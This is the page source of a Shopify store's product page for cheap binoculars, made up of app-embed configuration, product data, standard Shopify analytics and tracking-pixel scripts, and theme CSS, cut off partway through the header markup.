  <!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "nkgoods-2966.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 53162344724,
    "productId": 8278011085076,
    "storefrontAccessToken": "dbfef9ec98aa6559cfac785950d45f62",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"hide_missing_variants":true,"intercept_cart_request":true,"reinitialize_morphed_placeholders":true}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bc182-ccf3-7b83-8849-05cbd6e8922c/kaching-bundles-1539/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bc182-ccf3-7b83-8849-05cbd6e8922c/kaching-bundles-1539/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc182-ccf3-7b83-8849-05cbd6e8922c/kaching-bundles-1539/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="8278011085076" data-main="true" type="application/json">
    {
      "id": 8278011085076,
      "handle": "500x25-50000m-telescope-powerful-binoculars",
      "url": "\/products\/500x25-50000m-telescope-powerful-binoculars",
      "availableForSale": true,
      "title": "500x25 50000M Telescope Powerful Binoculars",
      "image": "\/\/nkgoods.com\/cdn\/shop\/products\/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?height=200\u0026v=1682907903",
      "collectionIds": [444514042132,444481732884,444481798420],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1082012664084,
                  "defaultName": "Default Title",
                  "name": "Default Title",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 45047910007060,
      "variants": [
        
          {
            "id": 45047910007060,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 2598,
            "options": ["Default Title"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 112,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  

  
    
  

  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="8278011085076" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 74819404052,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 74819404052,storefrontBaseUrl: "https://nkgoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2425880852","configuration":"{\"shopifyDomain\":\"nkgoods-2966.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"678756628","configuration":"{\"pixelCode\":\"CHOJJ53C77U294TVKKH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"251560212","configuration":"{\"pixel_id\":\"770367368147401\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"nkgoods","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"nkgoods-2966.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/nkgoods.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.99,"currencyCode":"USD"},"product":{"title":"500x25 50000M Telescope Powerful Binoculars","vendor":"nkgoods","id":"8278011085076","untranslatedTitle":"500x25 50000M Telescope Powerful Binoculars","url":"\/products\/500x25-50000m-telescope-powerful-binoculars","type":""},"id":"45047910007060","image":{"src":"\/\/nkgoods.com\/cdn\/shop\/products\/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903"},"sku":"14:350853#30X25","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://nkgoods.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"74819404052","storefrontBaseUrl":"https:\/\/nkgoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"500x25 50000M Telescope Powerful Binoculars\",\"vendor\":\"nkgoods\",\"id\":\"8278011085076\",\"untranslatedTitle\":\"500x25 50000M Telescope Powerful Binoculars\",\"url\":\"\/products\/500x25-50000m-telescope-powerful-binoculars\",\"type\":\"\"},\"id\":\"45047910007060\",\"image\":{\"src\":\"\/\/nkgoods.com\/cdn\/shop\/products\/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903\"},\"sku\":\"14:350853#30X25\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8278011085076,"gid":"gid:\/\/shopify\/Product\/8278011085076","vendor":"nkgoods","type":"","handle":"500x25-50000m-telescope-powerful-binoculars","variants":[{"id":45047910007060,"price":1299,"name":"500x25 50000M Telescope Powerful Binoculars","public_title":null,"sku":"14:350853#30X25"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8278011085076,"requestId":"e4825a3e-2f3c-4f8a-9c9d-16c043884b00-1768546217"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 74819404052,
      theme_id: 184592990484,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//nkgoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//nkgoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//nkgoods.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":74819404052,"isMerchantRequest":null,"themeId":184592990484,"themeCityHash":"6926680465973536398","contentLanguage":"en","currency":"USD","eventMetadataId":"a9ba21ae-e7af-4583-a4fe-20ed4eb2eca5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8278011085076,"requestId":"e4825a3e-2f3c-4f8a-9c9d-16c043884b00-1768546217","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":45047910007060,"productId":8278011085076,"productGid":"gid:\/\/shopify\/Product\/8278011085076","name":"500x25 50000M Telescope Powerful Binoculars","price":"12.99","sku":"14:350853#30X25","brand":"nkgoods","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":45047910007060,"productId":8278011085076,"productGid":"gid:\/\/shopify\/Product\/8278011085076","name":"500x25 50000M Telescope Powerful Binoculars","price":"12.99","sku":"14:350853#30X25","brand":"nkgoods","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/nkgoods.com\/products\/500x25-50000m-telescope-powerful-binoculars"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//nkgoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://nkgoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="74819404052"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184592990484"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://nkgoods.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26083936731412__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26083936731412__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26083936731412__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--26083936731412__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26083936731412__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26083936731412__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>End of Year Sale | Get up to 60% Off</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26083936731412__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
